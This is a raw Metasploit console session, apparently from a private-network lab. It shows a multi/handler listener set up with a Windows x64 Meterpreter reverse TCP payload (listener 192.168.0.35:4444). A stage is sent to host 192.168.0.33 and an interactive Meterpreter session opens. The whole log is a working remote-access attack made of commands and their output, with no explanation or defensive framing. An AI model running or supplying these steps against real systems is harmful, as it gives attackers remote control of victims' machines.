 =[ metasploit v6.4.32-dev ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.35
LHOST => 192.168.0.35
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.35 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.35:4444
msf6 exploit(multi/handler) > [*] Sending stage (201798 bytes) to 192.168.0.33
[*] Meterpreter session 1 opened (192.168.0.35:4444 -> 192.168.0.33:49685) at 2024-10-30 18:05:41 +0530
sessions -i 1
[*] Starting interaction with 1...
meterpreter >